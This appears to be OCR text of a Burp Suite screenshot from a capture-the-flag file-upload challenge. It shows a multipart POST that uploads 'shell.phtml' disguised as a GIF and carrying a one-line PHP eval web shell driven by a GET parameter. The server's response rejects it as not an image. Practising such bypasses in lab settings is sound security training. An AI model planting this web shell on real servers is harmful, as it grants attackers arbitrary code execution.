 Request
Pretty Raw Hex \n
1 POST /upload_file.php HTTP/1.1
2 Host: 8ea11d30-6c05-49d2-b16c-01c26782c587.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0)
Gecko/20100101 Firefox/127.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------302689158918443106201547295490
8 Content-Length: 396
9 Origin: http://8ea11d30-6c05-49d2-b16c-01c26782c587.node5.buuoj.cn:81
10 Connection: close
11 Referer: http://8ea11d30-6c05-49d2-b16c-01c26782c587.node5.buuoj.cn:81/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=1
14
15 -----------------------------302689158918443106201547295490
16 Content-Disposition: form-data; name="file"; filename="shell.phtml"
17 Content-Type: image/gif
18
19
20 <script language='php'>@eval($_GET['shell']);</script>
21 -----------------------------302689158918443106201547295490
22 Content-Disposition: form-data; name="submit"
23
24 提交
25 -----------------------------302689158918443106201547295490--
26
Response
Pretty Raw Hex Render \n
29 <link rel="stylesheet" href="dist/styles/Vidage.css" />
30 </head>
31
32 <body>
33 <div class="Vidage">
34 <div class="Vidage__image">
</div>
35 <video id="VidageVideo" class="Vidage__video" preload="metadata" loop
autoplay muted>
36 <source src="videos/bg.webm" type="video/webm">
37 <source src="videos/bg.mp4" type="video/mp4">
38 </video>
39 <div class="Vidage__backdrop">
</div>
40 </div>
41
42 <script src="dist/scripts/Vidage.min.js">
</script>
43 <script>
44 new Vidage('#VidageVideo');
45 </script>
46 </br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
47 <div class="error">
48 <strong>
49 Don't lie to me, it's not image at all!!!
</strong>
50 </div>
51
52